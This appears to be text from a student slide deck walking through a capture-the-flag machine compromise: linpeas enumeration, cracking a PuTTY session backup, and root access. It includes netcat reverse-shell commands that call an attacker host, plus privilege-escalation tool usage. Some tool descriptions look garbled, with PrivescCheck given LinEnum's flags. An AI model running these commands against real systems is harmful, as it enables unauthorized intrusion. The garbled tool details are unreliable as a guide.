
Mona
Its a powerful script created to extend the functionality of Immunity Debugger.
Its used in finding JMP/ESP Addresses
Generating Exploit Payloads
Pattern Creation and Offset Calculation
Identifying Safe Modules

Slide 45

I used this key to ssh into the machine without shirohige password, and got the user flag.

Slide 46

As I logged into the machine, I tried to install linpeas to escalate my privileages and become a root.
It gave me a lot of information but nothing worked so far, like a hash for the admin password but I couldn't crack it by anything.
As shown in the figure above, a database dump was shown but the password hash was a dead end.

Slide 47

Mohamed Wael

Slide 48

All linpeas report was a dead end except the backup folders section that told me there is a backup in two places which are the opt and var directories.
I visited the two directories and found a putty sessions backup file in the opt directory.
The putty tool is used for ssh connections and file transferring so it might be important backup file.

Slide 49
The putty tool is used for ssh connections and file transferring so it might be important backup file.
I tried to crack the hash by several tools like john the ripper and hashcat and crackstation website but couldn't and struggled a bit in this hash.
After searching for a bit I found a tool made specially for cracking PuTTy hashes called SolarPuTTyDecrypt so I installed it and tried to crack the given hash.

Slide 50

But the tool requires a password to be given to try cracking the hash with it.

Slide 51

Privilege Escalation
Netcat – Banner Grabbing , Reverse Shell
LinEnum
PrivescCheck
Nourhan Ayman

Slide 52

Banner Grabbing ( during enumeration )
To grab the banner from a specific service :
nc <target-ip> <port>
The output should be :
Date: The current date and time.
Server: The server software and version
Content-Type: Information about the type of content being served.

Slide 53

Reverse shell
Listener command : nc -lvnp <port-number-of-victim>
l -> listener , v -> verbose , n -> do not use DNS , p -> port specification
Payload (victim ) : nc <ip-of-attacker> <port-number-of-victim>

Slide 54

LinEnum
Tool that automates the process of enumerating various aspects of the system
./LinEnum.sh –r –t –d –k –n
r -> root permission
t -> target specific user
d -> dump all user information
k -> kernal information
n -> network interface information

Slide 55

PrivescCheck (Windows)
Tool that identifies and exploits vulnerabilities that allow an attacker to elevate their privileges
Python privesc-check.py –t –d –k –n
t -> target specific user
d -> dump all user information
k -> kernal information
n -> network interface information

Slide 56
INSTANT Machine

Slide 57

privilege escalation by brute force
I asked ChatGPT to make a simple script to make take a list of passwords then give it to the tool and the tool try to crack the hash with it and give a response back.

Slide 58

At The End
After that I was able to get the credentials of the root user and sign in as root.

